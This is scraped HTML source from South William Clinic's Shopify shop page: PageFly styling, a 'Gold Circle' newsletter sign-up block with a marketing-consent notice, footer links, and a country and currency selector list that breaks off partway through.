<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/jetpeel" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
